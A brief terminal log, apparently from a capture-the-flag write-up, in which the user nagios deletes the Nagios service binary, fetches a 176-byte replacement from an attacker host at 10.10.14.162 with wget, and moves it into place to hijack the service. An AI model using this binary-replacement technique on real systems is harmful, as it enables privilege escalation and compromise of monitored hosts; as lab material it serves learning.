 nagios@monitored:~$ rm !$
rm !$
rm /usr/local/nagios/bin/nagios
nagios@monitored:~$ wget http://10.10.14.162/nagios
wget http://10.10.14.162/nagios
--2024-05-07 14:16:03--  http://10.10.14.162/nagios
Connecting to 10.10.14.162:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 176 [application/octet-stream]
Saving to: ‘nagios’
0K 100% 39.2K=0.004s
2024-05-07 14:16:04 (39.2 KB/s) - ‘nagios’ saved [176/176]
nagios@monitored:~$ mv nagios /usr/local/nagios/bin/nagios
mv nagios /usr/local/nagios/bin/nagios
nagios@monitored:~$